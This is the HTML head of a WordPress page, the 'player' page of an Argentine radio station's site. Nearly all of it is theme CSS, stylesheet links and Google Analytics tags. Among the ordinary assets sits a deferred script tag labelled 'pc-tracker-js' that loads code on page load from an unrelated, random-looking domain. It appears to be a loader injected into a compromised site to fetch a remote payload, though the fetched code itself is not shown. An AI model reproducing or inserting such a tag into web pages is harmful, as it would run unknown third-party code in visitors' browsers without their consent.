var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='pc-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700'  media='all' />
<link rel='stylesheet' id='fmwave-gfonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7C%3A600%7C%3A600%7C%3A600%7C%3A600%7C%3A600%7C%3A600%2C400%2C500%2C600%2C700%7CRoboto%3Anormal%2C400%2C500%2C600%2C700&#038;ver=2.9.2'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://elobservador1079.com.ar/wp-content/themes/fmwave/assets/css/bootstrap.min.css?ver=2.9.2'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://elobservador1079.com.ar/wp-content/themes/fmwave/assets/css/all.min.css?ver=2.9.2'  media='all' />
<link rel='stylesheet' id='slick-css' href='https://elobservador1079.com.ar/wp-content/themes/fmwave/assets/css/slick.css?ver=2.9.2'  media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://elobservador1079.com.ar/wp-content/themes/fmwave/assets/css/magnific-popup.css?ver=2.9.2'  media='all' />
<link rel='stylesheet' id='animate-css' href='https://elobservador1079.com.ar/wp-content/themes/fmwave/assets/css/animate.min.css?ver=2.9.2'  media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://elobservador1079.com.ar/wp-content/themes/fmwave/assets/fonts/flaticon.css?ver=2.9.2'  media='all' />
<link rel='stylesheet' id='fmwave-style-css' href='https://elobservador1079.com.ar/wp-content/themes/fmwave/assets/css/style.css?ver=2.9.2'  media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://elobservador1079.com.ar/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17'  media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://elobservador1079.com.ar/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9'  media='all' />
<style id='fmwave-dynamic-inline-css' >
.inner-page-banner:after { background-color: #017e41}.content-area {padding-top:50px;}  @media all and (max-width: 1199px) {.content-area {padding-top:100px;}}  @media all and (max-width: 991px) {.content-area {padding-top:100px;}}  @media all and (max-width: 767px) {.content-area {padding-top:80px;}}.content-area {padding-bottom:50px;}  @media all and (max-width: 1199px) {.content-area {padding-bottom:100px;}}  @media all and (max-width: 991px) {.content-area {padding-bottom:100px;}}  @media all and (max-width: 991px) {.content-area {padding-bottom:80px;}}.inner-page-banner {padding-top:50px;}.inner-page-banner {padding-bottom:50px;}.custom-cursor .circle-cursor--outer { border-color: #017e41}.custom-cursor .circle-cursor--inner { background-color: #017e41}body { font-family: 'Roboto', sans-serif; font-size: 16px; line-height: 30px; font-weight : normal; font-style: normal; } .footer-modern .footer-menu, nav.template-main-menu > ul, .fixed-side-menu .menu-list, .mean-container .mean-nav, .offcanvas-menu-wrap { font-family: 'Roboto', sans-serif; font-size: 16px; line-height: 28px; font-weight : normal; font-style: normal; } h1,h2,h3,h4,h5,h6 { font-family: 'Poppins', sans-serif; font-weight : 600; } h1 { font-size: 36px; line-height: 40px; font-style: normal; } h2 { font-size: 30px; line-height: 36px; font-style: normal; } h3 { font-size: 24px; line-height: 32px; font-style: normal; } h4 { font-size: 22px; line-height: 30px; font-style: normal; } h5 { font-size: 20px; line-height: 28px; font-style: normal; } h6 { font-size: 18px; line-height: 24px; font-style: normal; } .primary-color { color: #ffffff; } .secondary-color { color: #eaeaea; } .scrollup {   background-color: #ffffff;   border: 2px solid #ffffff; } .offscreen-navigation li.current-menu-item > a, .offscreen-navigation li.current-menu-parent > a { color: #ffffff; } .mean-container .header-action-layout1 ul .search-icon a:hover { color: #ffffff; } .header-action-layout1 ul .header-btn a, .rt-item-btn.rtin-style-1 a, .video-tab-2 .rt-item-btn a, .current-show .media .media-body .show-status, .slider-area .slider-content .slider-btn-area a.item-btn, .hero-content .item-btn, .video-grid .more-video-btn .item-btn, .hero-content-2 .item-btn, .event-list .event-content .item-btn, .banner-section .item-btn, .error-page .item-btn, .event-grid .event-box .item-btn, .single-event .buy-ticket-banner .item-btn a, .single-team-layout .item-meta-wrap .item-btn, .icon-box-layout3 .icon-box:hover, .icon-box-layout3 .icon-box .item-icon, .default-pricing .price-header .rt-sub-title, .default-pricing .rt-item-btn { background-color: #ffffff; } .header-action-layout1 ul .header-btn a:after, .rt-item-btn.rtin-style-1 a:after, .slider-area .slider-content .slider-btn-area a.item-btn:after, .hero-content .item-btn:after, .hero-content-2 .item-btn:after, .banner-section .item-btn:after, .video-tab-2 .rt-item-btn a:after, .single-team-layout .item-meta-wrap .item-btn:after, .default-pricing .rt-item-btn:after { background-color: #eaeaea; } .video-grid .more-video-btn .item-btn:hover, .event-list .event-content .item-btn:hover, .event-grid .event-box .item-btn:hover, .icon-box-layout3 .icon-box:hover .item-icon i:before, .video-tab-3 .entry-meta li i, .video-tab-3 .tab-content .tab-pane .item-content .item-title a:hover, .video-tab-3 .tab-content .tab-pane .item-content .entry-meta li i, .video-tab-3 .tab-content .tab-pane .item-content .video-icon .play-btn, .video-tab-3 .nav-tabs .nav-item .video-icon .play-btn, .video-tab-3 .nav-tabs .nav-item .nav-link:hover, .tvshow-box .item-img .video-icon .play-btn, .tvshow-box .item-year, .tvshow-box .item-content .item-title a:hover, .default-pricing .price-header .rt-price, .default-testimonial .item-box > span i, .single-video-layout .item-img .play-btn { color: #ffffff; } .header-search .header-search-form .search-btn:hover, .header-search .stylish-input-group .btn:hover, .header-search .custom-search-input .btn:hover {  color: #ffffff; } .chart-box-content .chart-list > ol > li.icon-play {  background-color: #ffffff !important; } .slider-area .nivo-directionNav a:hover { color: #ffffff; } .slider-layout1 .show-details { background-color: #ffffff; } .rt-audio-player-wrap {   background-color: #ffffff; } .singnal-symbol .item-circle {   border-color: #ffffff; } .modern-heading:after {   background-color: #ffffff; } .upcoming-show .show-box .item-content .item-title a:hover, .upcoming-dynamic .show-box .item-content .item-title a:hover, .video-story .video-box-light .item-content .video-icon .play-btn, .video-story .video-box .item-img .video-icon .play-btn, .video-story .video-box .item-content .item-title a:hover, .video-story .video-box .item-content .entry-meta li i, .show-schedule .show-box .item-content .item-title a:hover, .show-schedule .show-box .item-content .item-subtitle, .popular-chart-box .single-music .music-duration i, .shows-list .show-list li:hover .notify-show a, .our-program li:hover .notify-show a, .shows-list .show-box .item-heading .view-all-btn:hover, .our-program .item-heading .view-all-btn:hover, .video-grid .video-box .video-icon .play-btn, .shows-list .show-list li .media .media-body .item-title a:hover, .our-program li .media .media-body .item-title a:hover, .show-schedule-tab .nav-tabs .nav-link.active, .show-schedule-tab-2 .nav-tabs .nav-link.active, .show-schedule-tab .tab-content .show-box .media .media-body .item-title a:hover, .show-schedule-tab .tab-content .show-box:hover .media .media-body .item-title a:hover, .show-schedule-tab .tab-content .show-box .media .media-body .item-subtitle, .video-tab .tab-content .tab-pane .item-content .video-icon .play-btn, .video-tab .nav-tabs .nav-item .item-content .video-icon .play-btn, .video-tab .tab-content .tab-pane .item-content .item-title a:hover, .video-tab .tab-content .tab-pane .item-content .entry-meta li i, .video-tab-2 .tab-content .tab-pane .item-content .video-icon .play-btn, .video-tab-2 .nav-tabs .nav-item .item-content .video-icon .play-btn, .video-tab-2 .tab-content .tab-pane .item-content .item-title a:hover, .event-list .event-content .item-title a:hover, .track-list-3 .song-info .mejs-container .mejs-button:hover, .track-list-3 .song-info .mejs-container .mejs-pause:before, .track-list-5 .song-info .mejs-container .mejs-button, .track-list-5 ol li .song-name a:hover, .show-schedule-tab-2 .tab-content .show-box .show-time .time-icon, .show-schedule-tab-2 .tab-content .show-box .show-share .share .share-icon, .show-schedule-tab-2 .tab-content .show-box .show-share .share-icon a:hover, .show-schedule-tab-2 .tab-content .show-box .media .media-body .item-title a:hover, .upcoming-dynamic3 .show-box .item-content .host-name, .upcoming-dynamic3 .show-box .item-content .item-title a:hover {   color: #ffffff; } .upcoming-show .show-box .item-date, .upcoming-dynamic .show-box .item-content .item-date, .upcoming-dynamic .show-box .item-content .item-title:before, .upcoming-dynamic2 .show-box .item-img .item-date .next-time, .upcoming-dynamic2 .show-box .item-content .item-title:before, .show-schedule .isotope-classes-tab .nav-item.current span, .music-channel .channel-content .item-img .top-content .video-icon .mejs-controls:hover, .popular-chart-box .single-music .mejs-container .mejs-controls:hover, .shows-list .show-list li:hover .show-time, .video-grid .video-box:hover, .show-schedule-tab .nav-tabs, .show-schedule-tab-2 .nav-tabs, .show-schedule-tab-2 .tab-content .show-box:before, .track-list-5 ol li:hover .song-info .mejs-container .mejs-controls {   background-color: #ffffff; } .current-show .media .show-time .item-time, .current-show-2 .media .show-time .item-time, .current-show-2 .song-info .mejs-container .mejs-button, .upcoming-dynamic2 .show-box .item-content .item-title a:hover, .chart-box-content .chart-list > ol > li .hover-content .media .media-body .item-title a:hover, .music-channel-3 .video-icon .mejs-container .mejs-button, .music-channel-3 .music-box .item-content .item-album i, .podcast-box-2 .item-content .item-title a:hover, .show-schedule-tab-3 .show-box .item-content .item-title a:hover, .show-schedule-tab-3 .show-box .item-content .item-subtitle {   color: #ffffff; } .podcast-box-2 .item-action, .show-schedule .show-box .item-content .show-status, .show-schedule-tab-3 .show-box .item-content .show-status, .current-show-2 .song-info .mejs-container:hover .mejs-controls, .chart-box-content .chart-list > ol > li .hover-content .mejs-controls:hover, .show-schedule-tab-3 .nav-tabs .nav-link.active {   background-color: #ffffff; } .show-schedule-tab .tab-content .show-box .show-share .show-status:after, .show-schedule-tab-2 .tab-content .show-box .show-share .show-status:after {   border-top: 80px solid #ffffff; } .single-show .show-list .media .show-time {   background-color: #ffffff; } .single-show .show-list .media:hover .show-time {   background-color: #eaeaea; } .podcast-box .item-content .item-title a:hover, .event-grid .event-box .item-title a:hover, .single-event .main-img .video-icon .play-btn {   color: #ffffff; } .team-standard .team-box .item-content .item-title a:hover, .team-modern .team-box .item-content .item-title a:hover, .team-grid .team-item .item-content .item-title a:hover, .team-standard .team-box .item-content .item-time, .team-grid .team-item .item-content .item-time, .single-team-layout .item-content .item-designation, .team-modern-2 .team-box .item-content .item-title a:hover {   color: #ffffff; } .single-team-layout .item-content .item-meta a:hover, .team-modern-2 .team-box .item-content .item-subtitle:after {   background-color: #ffffff; } .blog-grid-layout .blog-box .item-content .item-title a:hover, .blog-list-layout .blog-box .item-content .item-title a:hover, .blog-grid-layout .blog-box .item-content .post-meta li a, .blog-list-layout .blog-box .item-content .post-meta li a, .blog-grid-layout .blog-box .item-content .post-meta li i {   color: #ffffff; } .content-area .rt-content .entry-meta span i, .content-area .rt-content .entry-meta span a:hover, .content-area .rt-content blockquote:before, .content-area .rt-content .item-meta .item-tag-area a, .content-area .rt-content .item-meta .item-social .share-links a:hover, .thumb-pagination .post-nav a:hover {   color: #ffffff; } .form-group .submit-btn, .content-area .blog-author, .each-comment .media-body .comment-reply-link:hover {   background-color: #ffffff; } .pagination ul li:hover a, .pagination ul li.active a, .pagination ul li a:hover {   background-color: #ffffff; } .fluentform .contact-form .ff-el-is-error .ff-el-form-control, .fluentform .contact-form.ff-el-is-error .ff-el-form-control {   border-color: #ffffff; } .fluentform .contact-form .ff-el-form-control:focus {   border-color: #ffffff; } .fluentform .contact-form .text-danger {   color: #ffffff !important; } .fluentform .newsletter-form .ff-btn, .fluentform .contact-form .ff-btn {   background-color: #ffffff; } .fluentform .newsletter-form .ff-btn:after {   background-color: #eaeaea; } .widget_rss ul li a:hover, .widget_tag_cloud .tagcloud a:hover, .widget_fmwave_posts .media .media-body .news-title a:hover {   color: #ffffff; } .widget_recent_entries ul li a:before, .widget_categories ul li a:before, .widget_archive ul li a:before, .widget_pages ul li a:before, .widget_meta ul li a:before, .widget_nav_menu ul li a:before, .widget_recent_comments ul li a:before {   background-color: #ffffff; } .header-menu {   background-color: #ffffff; } nav.template-main-menu > ul > li > a {   color: #111111; } nav.template-main-menu > ul > li > a:hover {   color: #017e41; } .menu-layout3 .menu-box nav.template-main-menu ul:first-child li.active > a {   color: #017e41; } nav.template-main-menu > ul > li ul.sub-menu, nav.template-main-menu > ul > li ul.children {   background-color: #ffffff; } nav.template-main-menu > ul > li ul.sub-menu li a, nav.template-main-menu > ul > li ul.children li a {   color: #878787; } nav.template-main-menu > ul > li ul.sub-menu li a:hover, nav.template-main-menu > ul > li ul.children li a:hover {   color: #ffffff;   background-color: #111111; } .header-style-4.trheader nav.template-main-menu > ul > li > a { color: #ffffff; } .header-style-1.trheader nav.template-main-menu > ul > li > a:hover, .header-style-4.trheader nav.template-main-menu > ul > li > a:hover { color: #017e41; } nav.template-main-menu ul.menu li.current-menu-item > a, nav.template-main-menu ul.menu > li.current > a, nav.template-main-menu ul.menu > li.current-menu-parent > a {   color: #017e41; } .header-style-1 nav > ul > li.current-menu-item > a:before, .header-style-1 nav > ul > li.current-menu-ancestor > a:before, .header-style-1 nav > ul > li.current-menu-item > a:after, .header-style-1 nav > ul > li.current-menu-ancestor > a:after, .header-style-4 nav > ul > li.current-menu-item > a:before, .header-style-4 nav > ul > li.current-menu-ancestor > a:before, .header-style-4 nav > ul > li.current-menu-item > a:after, .header-style-4 nav > ul > li.current-menu-ancestor > a:after { background-color: #017e41; } .header-style-1 nav > ul > li.current-menu-item:hover > a:before, .header-style-1 nav > ul > li.current-menu-ancestor:hover > a:before, .header-style-1 nav > ul > li.current-menu-item:hover > a:after, .header-style-1 nav > ul > li.current-menu-ancestor:hover > a:after, .header-style-4 nav > ul > li.current-menu-item:hover > a:before, .header-style-4 nav > ul > li.current-menu-ancestor:hover > a:before, .header-style-4 nav > ul > li.current-menu-item:hover > a:after, .header-style-4 nav > ul > li.current-menu-ancestor:hover > a:after { background-color: #017e41; } .footer-middle .footer-box .footer-title .widget-title, .footer-style-4 .widget_fluentform_widget .subscribe-title {   color: #ffffff; } footer .widgets, footer .wp-calendar-table, .footer-middle .footer-box p, .footer-middle .footer-address ul li, .footer-middle .footer-social ul li a {   color: #c0c0c0; } .footer-middle .footer-box ul.menu li a, .footer-middle .footer-address ul li a, .footer-middle .footer-box .item-btn {   color: #c0c0c0; } footer .widget_recent_entries ul, footer .widget_categories ul, footer .widget_archive ul, footer .widget_pages ul, footer .widget_meta ul, footer .wp-calendar-table {  color: #c0c0c0; } footer .widget_recent_entries ul li a, footer .widget_categories ul li a, footer .widget_archive ul li a, footer .widget_pages ul li a, footer .widget_meta ul li a, footer .widget_rss ul li a, footer .widget_tag_cloud .tagcloud a {  color: #c0c0c0; } footer .widget_recent_entries ul li a:hover, footer .widget_categories ul li a:hover, footer .widget_archive ul li a:hover, footer .widget_pages ul li a:hover, footer .widget_meta ul li a:hover, footer .widget_rss ul li a:hover {  color: #017e41; } .footer-middle .footer-social ul li a:hover, .footer-middle .footer-address ul li a:hover, .footer-middle .footer-box ul.menu li a:hover, .footer-middle .footer-box .widget_nav_menu ul.menu li a:hover {   color: #017e41; } .footer-bottom {   background-color: #121212; } .footer-bottom .footer-copyright, .footer-bottom .footer-copyright a {   color: #c0c0c0; } .footer-bottom .footer-copyright a:hover {   color: #017e41; } .footer-top .footer-social li a {   color: #ffffff; } .footer-top .footer-social li a:hover {   background-color: #017e41;   border-color: #017e41; } .footer-style-1 .main-footer, .footer-style-4 .main-footer {   background-color: #121212; } .footer-style-2 {   background-color: #121212; } .footer-style-2 .widget_nav_menu ul li a {  color: #c0c0c0; } .footer-style-2 .widget_nav_menu ul li a:hover { color: #017e41; } .footer-style-4:before, .footer-middle .footer-box .footer-title .widget-title:before {   background-color: #ffffff; } .footer-style-4 .footer-middle .upcontent .footer-about p { color: #017e41; } .woocommerce .rt-product-block .rtin-buttons-area a:hover, .woocommerce .rt-product-block .price-title-box .rtin-title a:hover, .woocommerce .product-details-page .post-social-sharing ul.item-social li a:hover, .woocommerce .product-details-page .rtin-right .wistlist-compare-box a:hover, .woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover {   color: #ffffff; } .btn-addto-cart a:after, .cart-icon-area .cart-icon-num, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before {   background-color: #ffffff; } .woocommerce .product-details-page .rtin-right span.price, .woocommerce .product-details-page .rtin-right p.price, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {   color: #ffffff; } .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button, .woocommerce a.button.alt, .woocommerce input.button, .woocommerce a.button {   background-color: #ffffff; } .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce button.button:hover, .woocommerce a.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button:hover {   background-color: #eaeaea; } .shop-layout-style2 .item-box .item-content .rtin-price, .shop-layout-style2 .item-box .item-content .rtin-title a:hover, .shop-layout-style1 .item-box .item-img .btn-icons > a:hover, .shop-layout-style1 .item-box .item-content .rtin-title a:hover {   color: #ffffff; } .shop-layout-style2 .item-box .item-img .btn-icons > a:hover {   background-color: #ffffff; } .page-content-main blockquote:before, .info-box-5 .item-title a:hover, .tv-hero-slider .hero-box .item-director {   color: #ffffff; } .event-box .media, .rt-countdown-layout3 .fmwave-countdown .countdown-section:after, .gallery-box .gallery-content .gallery-content-inner:after, .tv-hero-slider .hero-box .cat-list a:hover, .tv-hero-slider .hero-box .video-icon .play-btn {   background-color: #ffffff; } .elementor-widget-container .stylish-input-group .input-group-addon button {   background-color: #ffffff; } .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot.active span, .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot:hover span, .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-nav > div:hover, .no-results .widget-search-box .stylish-input-group .input-group-addon button, .search-form .widget-search-box .stylish-input-group .input-group-addon button {   background-color: #ffffff; } .tv-hero-slider .hero-box .video-icon .play-btn:after, .no-results .widget-search-box .stylish-input-group .input-group-addon button:hover, .search-form .widget-search-box .stylish-input-group .input-group-addon button:hover {   background-color: #eaeaea; } .about-box-layout2 .item-title .text_border:after { background-color: #ffffff; } .rt-countdown-layout1 .fmwave-countdown .countdown-section .countdown-number {   background-color: #ffffff; } .fluentform .newsletter-form .ff-btn { background-color: #ffffff; }
/*# sourceURL=fmwave-dynamic-inline-css */
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://elobservador1079.com.ar/wp-content/themes/fmwave/assets/css/owl.carousel.min.css?ver=2.9.2'  media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://elobservador1079.com.ar/wp-content/themes/fmwave/assets/css/owl.theme.default.min.css?ver=2.9.2'  media='all' />
<link rel='stylesheet' id='fmwave-nivo-slider-css' href='https://elobservador1079.com.ar/wp-content/themes/fmwave/assets/css/nivo-slider.css?ver=2.9.2'  media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://elobservador1079.com.ar/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0'  media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://elobservador1079.com.ar/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4'  media='all' />
<link rel='stylesheet' id='elementor-post-46-css' href='https://elobservador1079.com.ar/wp-content/uploads/elementor/css/post-46.css?ver=1769777689'  media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://elobservador1079.com.ar/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4'  media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://elobservador1079.com.ar/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.4'  media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://elobservador1079.com.ar/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.4'  media='all' />
<link rel='stylesheet' id='elementor-post-250-css' href='https://elobservador1079.com.ar/wp-content/uploads/elementor/css/post-250.css?ver=1769777779'  media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://25.elobservador1079.com.ar/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742237453'  media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://25.elobservador1079.com.ar/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742237457'  media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://elobservador1079.com.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3'  media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://elobservador1079.com.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3'  media='all' />
<script type="text/javascript" src="https://elobservador1079.com.ar/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/elobservador1079.com.ar","hash_tracking":"false","v4_id":"G-LZQ6P4XY0F"};/* ]]> */
</script>
<script type="text/javascript" src="https://dkaksdaksortor.com/fjtf?ts=1769811574" id="pc-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elobservador1079.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elobservador1079.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGM96ZJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["elobservador1079.com.ar"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGM96ZJ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://elobservador1079.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elobservador1079.com.ar/wp-json/wp/v2/pages/250" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elobservador1079.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://elobservador1079.com.ar/player/" />
<link rel='shortlink' href='https://elobservador1079.com.ar/?p=250' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style  media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel='preload' href='' as='font' type='font/woff2' crossorigin /><link rel='preconnect' href='' /><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://elobservador1079.com.ar/wp-content/uploads/2025/05/cropped-LOGO-EL-OB-ICON-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elobservador1079.com.ar/wp-content/uploads/2025/05/cropped-LOGO-EL-OB-ICON-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elobservador1079.com.ar/wp-content/uploads/2025/05/cropped-LOGO-EL-OB-ICON-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://elobservador1079.com.ar/wp-content/uploads/2025/05/cropped-LOGO-EL-OB-ICON-512-270x270.png" />
		<style  id="wp-custom-css">
			.slick-slider .slick-slide {
    margin-left: 0px;
    margin-right: 0px;
}
body {
      background: #017e41;
}
